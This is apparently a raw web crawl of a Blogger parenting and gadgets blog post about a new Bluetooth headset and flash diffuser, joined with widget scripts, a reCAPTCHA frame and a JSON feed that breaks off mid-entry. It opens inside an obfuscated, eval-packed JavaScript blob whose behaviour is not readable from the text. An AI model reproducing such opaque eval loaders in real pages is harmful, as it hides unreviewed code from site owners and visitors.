\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4MhGQ9k0UgVEFZerutngROfb9-3g:1768632106257';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7810353079952269901','//www.simonso.org/2009/08/gadgets-in-one-day.html','7810353079952269901');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7810353079952269901', 'title': 'Daddy \x26amp; Daughter Stuffs ', 'url': 'https://www.simonso.org/2009/08/gadgets-in-one-day.html', 'canonicalUrl': 'http://www.simonso.org/2009/08/gadgets-in-one-day.html', 'homepageUrl': 'https://www.simonso.org/', 'searchUrl': 'https://www.simonso.org/search', 'canonicalHomepageUrl': 'http://www.simonso.org/', 'blogspotFaviconUrl': 'https://www.simonso.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24230539-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daddy \x26amp; Daughter Stuffs  - Atom\x22 href\x3d\x22https://www.simonso.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daddy \x26amp; Daughter Stuffs  - RSS\x22 href\x3d\x22https://www.simonso.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daddy \x26amp; Daughter Stuffs  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7810353079952269901/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daddy \x26amp; Daughter Stuffs  - Atom\x22 href\x3d\x22https://www.simonso.org/feeds/526804888102471305/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9775752884085173', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '526804888102471305', 'postImageUrl': 'http://www.use.com/media/2009/0814/191212/o_001.jpg', 'pageName': 'Gadgets in one day', 'pageTitle': 'Daddy \x26amp; Daughter Stuffs : Gadgets in one day', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gadgets in one day', 'description': 'From a new daddy to another. Stuffs to share with new daddy\x27s with some tips and tricks when handling our newborn', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzrmI6Cv-6IPIYIhYaICAlNYdCeWg5TNGwbIGR_L-OWgEfv2iLH-g_llDQi0w4SkYjMLwH4LsQhT4lLDMrf1KxAtaHlVrgIk4Lo5MUawCrs18kvWrUQg', 'url': 'https://www.simonso.org/2009/08/gadgets-in-one-day.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 526804888102471305}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mnPwQvOZok_wWZSoygrCfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768632110635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.simonso.org/feeds/posts/default/-/flash%20diffuser?alt=json-in-script&max-results=3&callback=jQuery1110018647786245540066_1768632106884&_=1768632106885
body_size: 3471
content:
// API callback
jQuery1110018647786245540066_1768632106884({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7810353079952269901"},"updated":{"$t":"2025-04-11T17:20:37.414+08:00"},"category":[{"term":"sunday post"},{"term":"holiday"},{"term":"dinner"},{"term":"advertorial"},{"term":"event"},{"term":"food"},{"term":"hong kong"},{"term":"mo"},{"term":"puma"},{"term":"birthday"},{"term":"music"},{"term":"bmw"},{"term":"lunch"},{"term":"penang"},{"term":"Hennessy Artistry"},{"term":"celebration"},{"term":"2010"},{"term":"Events"},{"term":"misc"},{"term":"party"},{"term":"movie"},{"term":"happenings"},{"term":"jlpy"},{"term":"breaking news"},{"term":"Wedding"},{"term":"screening"},{"term":"Disneyland"},{"term":"breakfast"},{"term":"video"},{"term":"web wednesday"},{"term":"iphone"},{"term":"jamie liew"},{"term":"singapore"},{"term":"tattoo"},{"term":"Genting Highlands"},{"term":"adobe"},{"term":"babyj"},{"term":"bak kut teh"},{"term":"blackberry"},{"term":"car"},{"term":"fullhouse"},{"term":"medan"},{"term":"product"},{"term":"rewind"},{"term":"solong"},{"term":"taiwan"},{"term":"teaser"},{"term":"BBQ"},{"term":"away"},{"term":"coffee"},{"term":"damai laut"},{"term":"gifts"},{"term":"malacca"},{"term":"mtv channel"},{"term":"outing"},{"term":"shoeville"},{"term":"simonsharing"},{"term":"sunway lagoon"},{"term":"thailand"},{"term":"the proposal"},{"term":"the zon"},{"term":"umai-ya japanese restaurant"},{"term":"vector bros"},{"term":"Aloha"},{"term":"DETV Malaysia Internet Broadband TV"},{"term":"DeTv"},{"term":"Design"},{"term":"HOMEDEC"},{"term":"IP tv"},{"term":"Malaysian IPTV service"},{"term":"accesories"},{"term":"accessories"},{"term":"advertlets"},{"term":"back at the one academy"},{"term":"birthday present"},{"term":"blackberry storm"},{"term":"blupblup"},{"term":"camera lens"},{"term":"club"},{"term":"college"},{"term":"contest"},{"term":"delicious mid valley"},{"term":"dragon-i"},{"term":"entertainment channel"},{"term":"gadget"},{"term":"games"},{"term":"genting"},{"term":"genting highland"},{"term":"ip tv chinese tv"},{"term":"ipad"},{"term":"men's health"},{"term":"motorshow"},{"term":"mtv worldstage"},{"term":"outlet opening"},{"term":"pasta zanmai"},{"term":"rims"},{"term":"sharing"},{"term":"sheaffer"},{"term":"sunday post. favmoodcolor"},{"term":"sunway pyramid"},{"term":"the ugly truth"},{"term":"tomtom"},{"term":"travel channel"},{"term":"travelling"},{"term":"tribe toyota bash"},{"term":"weekend"},{"term":"090909"},{"term":"3jc"},{"term":"Absorbers"},{"term":"Battery"},{"term":"Chicken rice"},{"term":"Dao Lang"},{"term":"DiGi roadshow"},{"term":"HTC Touch"},{"term":"Hainan Kitchen"},{"term":"Happy Raya"},{"term":"Humping Dog"},{"term":"Icon A5"},{"term":"Jab"},{"term":"Josh Wink"},{"term":"LCD"},{"term":"M6"},{"term":"Medan - day 2"},{"term":"Medan - the last day"},{"term":"Merry Christmas"},{"term":"News years eve"},{"term":"Pets"},{"term":"Poppies"},{"term":"Quattro Club - Spring"},{"term":"Restaurant Good Friends"},{"term":"Souled Out"},{"term":"Steven's birthday"},{"term":"Summer at Quattro"},{"term":"The party story"},{"term":"Valentines day"},{"term":"Xmas Eve at Sunshine"},{"term":"Xmas at Edmunds"},{"term":"abbie"},{"term":"aiptek"},{"term":"airasia"},{"term":"alamanda shopping centre"},{"term":"andrew jr pool side party"},{"term":"andrews brithday"},{"term":"angel eyes"},{"term":"archery"},{"term":"archidex2009"},{"term":"artwork"},{"term":"baju"},{"term":"bar celona"},{"term":"bavarian motor works"},{"term":"blackbook"},{"term":"blood sample"},{"term":"bluetooth headset"},{"term":"bmw cap cover"},{"term":"bmw e46 rear trunk lip"},{"term":"brithday"},{"term":"cafe"},{"term":"cafe latte"},{"term":"camera bag"},{"term":"car plate holder"},{"term":"carforsale"},{"term":"chagang"},{"term":"charity"},{"term":"chine new year"},{"term":"chinese new year"},{"term":"choya"},{"term":"cny 2011"},{"term":"coco banana"},{"term":"college days"},{"term":"coming up"},{"term":"cool master"},{"term":"crap"},{"term":"daikanyama"},{"term":"daphne iking"},{"term":"deals"},{"term":"delicious bangsar"},{"term":"delicious kl"},{"term":"dell vostro 1200"},{"term":"dimsum"},{"term":"donation"},{"term":"eibach lowering springs"},{"term":"envie club"},{"term":"extraordinary"},{"term":"fathers day"},{"term":"fish n co"},{"term":"flash diffuser"},{"term":"food and tea"},{"term":"for sale"},{"term":"fun"},{"term":"gadge"},{"term":"gossip"},{"term":"graduation"},{"term":"h-factor"},{"term":"hair do"},{"term":"happy birthday edmund"},{"term":"harddisk"},{"term":"hat yai"},{"term":"hazri nikah"},{"term":"hazri's wedding"},{"term":"hello kitty"},{"term":"hyundai"},{"term":"innovation"},{"term":"inspiration"},{"term":"intheknow"},{"term":"ioniser"},{"term":"italianese"},{"term":"jade kwan"},{"term":"january babies"},{"term":"japanese restaurant"},{"term":"jazz festival"},{"term":"johor"},{"term":"josh lim"},{"term":"kaspersky"},{"term":"kek lok si"},{"term":"lady lite"},{"term":"lantern party"},{"term":"launch"},{"term":"lets share"},{"term":"little penang kafe"},{"term":"love"},{"term":"maltese wanted"},{"term":"mat's engagement"},{"term":"mat's wedding"},{"term":"mats engagement"},{"term":"medan - day 1"},{"term":"medan - day 2 continues"},{"term":"medan - day 3 continues"},{"term":"medan day 3"},{"term":"medan day 4"},{"term":"medan day 4 continues"},{"term":"merdeka"},{"term":"mid valley"},{"term":"mo the brave"},{"term":"mobile"},{"term":"momo"},{"term":"my room"},{"term":"nautica"},{"term":"new hair"},{"term":"new year"},{"term":"nikkor 50mm lens"},{"term":"nokia 3110"},{"term":"nuts"},{"term":"office"},{"term":"old taste"},{"term":"old town"},{"term":"oldtimes"},{"term":"one utama"},{"term":"oriental craving"},{"term":"papa rich"},{"term":"phone holder"},{"term":"pj college blogger"},{"term":"plasmacluster"},{"term":"playbook"},{"term":"playstation portable"},{"term":"plaza mont' kiara"},{"term":"poll"},{"term":"priceless"},{"term":"ps2"},{"term":"psp"},{"term":"puppy"},{"term":"quantum pendant"},{"term":"quattro"},{"term":"quattro club"},{"term":"rakuzen"},{"term":"random"},{"term":"rave"},{"term":"revive rev-up"},{"term":"ribbon"},{"term":"rude salesman"},{"term":"santina"},{"term":"satruday"},{"term":"seafood"},{"term":"season greetings"},{"term":"shoes"},{"term":"sick"},{"term":"sid's pub"},{"term":"simon so"},{"term":"sing golden place hotel"},{"term":"smallies birthday"},{"term":"snowflake"},{"term":"software"},{"term":"steamboat"},{"term":"steering wheel"},{"term":"storm warrior"},{"term":"stupid things"},{"term":"sunshine"},{"term":"sushi"},{"term":"sushi zanmai"},{"term":"suzuki swift"},{"term":"the apartment"},{"term":"the bed"},{"term":"the one academy"},{"term":"trailers"},{"term":"transformers 2"},{"term":"travel"},{"term":"tribe toyota bash party"},{"term":"tropicana mall"},{"term":"twitter"},{"term":"universal studios"},{"term":"urbanscape"},{"term":"veronica ho"},{"term":"vicky cheong"},{"term":"wallpaper"},{"term":"watches"},{"term":"websites"},{"term":"woofer"},{"term":"youtube"},{"term":"yumchar"},{"term":"zoom lens"}],"title":{"type":"text","$t":"Daddy \u0026amp; Daughter Stuffs "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.simonso.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7810353079952269901\/posts\/default\/-\/flash+diffuser?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.simonso.org\/search\/label\/flash%20diffuser"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"simonso"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07630242084265723352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBpmBmfZX8zqhDF1rEe2Z-cObwapzW2dFdcK1msrnQGaZKj_fnwmbRNaqeqZr1VbCbfVWhFDorT5epbeV6Bs-8QEtqmtfnXOJmkCip6zjFij63bxJrpnR_7LKRnr8GX3o\/s220\/me128.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7810353079952269901.post-526804888102471305"},"published":{"$t":"2009-08-14T22:36:00.002+08:00"},"updated":{"$t":"2012-04-05T22:41:17.695+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bluetooth headset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bmw e46 rear trunk lip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flash diffuser"}],"title":{"type":"text","$t":"Gadgets in one day"},"content":{"type":"html","$t":"\"Christmas comes early\"  is a happy phrase, but everything at the same day is judged as a \"MIRACLE\"!\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/www.use.com\/media\/2009\/0814\/191212\/o_001.jpg\" \/\u003E\u003Cbr \/\u003E\nLet's not do stunts with my blackberry no more, go wireless with a bluetooth headset Clip II Mini\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/www.use.com\/media\/2009\/0814\/191212\/p_002.jpg\" \/\u003E\u003Cbr \/\u003E\nLove the blinking blink light in the center, makes you feel like Ironman when you clip it to your chest.. ha ha! RM 159.00\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/www.use.com\/media\/2009\/0814\/191212\/p_003.jpg\" \/\u003E\u003Cbr \/\u003E\nWah then my flash diffuser I ordered from Shashinki came as well. Take nice nice picture already now.. RM38.00 (Inclusive of shipment)\u003Cbr \/\u003E\n\u003Cimg 